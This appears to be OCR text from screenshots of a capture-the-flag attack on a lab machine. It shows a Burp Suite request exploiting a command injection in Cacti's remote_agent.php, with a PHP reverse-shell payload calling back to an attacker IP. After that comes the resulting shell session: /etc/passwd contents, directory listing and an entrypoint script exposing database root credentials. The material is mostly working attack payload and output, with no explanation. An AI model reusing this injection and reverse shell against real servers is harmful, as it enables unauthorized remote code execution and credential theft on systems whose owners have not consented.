 10.10.16.31
9:26
Burp Suite Community Edition v2022.8.4 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn Request Timer JOSEPH Logger++
1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.11.211 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /remote_agent.php?action=polldata&poller_id=
;php+-r+'$sock%3dfsockopen("10.10.16.31",1111)%3
bexec("/bin/sh+-i+<%263+>%263+2>%263")%3b'&
host_id=1&local_data_ids[]=6 HTTP/1.1
2 X-Forwarded-For: 127.0.0.1
3 Host: 10.10.11.211
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: CactiDateTime=Sat May 06 2023 06:45:17
GMT-0400 (Eastern Daylight Time); CactiTimeZone=
-240; Cacti=81457bb550eecab99f4cb7716d2a195b
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 06 May 2023 13:25:01 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15
Search... 0 matches
INSPECTOR
Done
342 bytes | 60,145 millis
kali@kali: ~/Tools/SecLists/Discovery/Web-Content
File Actions Edit View Help
... × kali@kali: ~.../monitorstwo × kali@kali: ~/Too...very/Web-Content × kali@kali: ~.../monitorstwo ×
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
$ pwd
/var/www/html
$ cd ../../../
$ ls
bin
boot
dev
entrypoint.sh
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
xyx_payload.sh
$ cat entrypoint.sh
#!/bin/bash
set -ex

wait-for-it db:3306 -t 300 -- echo "database is connected"
if [[ ! $(mysql --host=db --user=root --password=root cacti -e "show tables") =~ "automation_devices" ]]; th
en
mysql --host=db --user=root --password=root cacti < /var/www/html/cacti.sql
mysql --host=db --user=root --password=root cacti -e "UPDATE user_auth SET must_change_password='' WHERE
username = 'admin'"
mysql --host=db --user=root --password=root cacti -e "SET GLOBAL time_zone = 'UTC'"
fi

chown www-data:www-data -R /var/www/html
# first arg is `-f` or `--some-option`
if [ "${1#-}" != "$1" ]; then
set -- apache2-foreground "$@"
fi

exec "$@"
$